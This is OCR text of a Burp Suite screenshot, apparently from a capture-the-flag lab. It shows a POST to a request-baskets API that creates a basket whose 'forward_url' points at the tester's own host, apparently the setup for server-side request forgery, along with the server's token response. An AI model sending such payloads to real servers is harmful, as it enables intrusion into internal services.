 1 2 3 4
10.10.15.124 20:39
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × +
Send Cancel < >
Target: http://10.129.31.223:55555 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/baskets/omo HTTP/1.1
2 Host: 10.129.31.223:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 149
12
13 {
14 "forward_url":"http://10.10.15.124:80/omo",
15 "proxy_response":false,
16 "insecure_tls":false,
17 "expand_path":true,
18 "capacity":250
19 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sat, 08 Jul 2023 19:39:23 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"Ll5UGyoy4az4o_avUn2JG_-IN7gGRd-qoKBXPdzygiTl"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done
203 bytes | 200 millis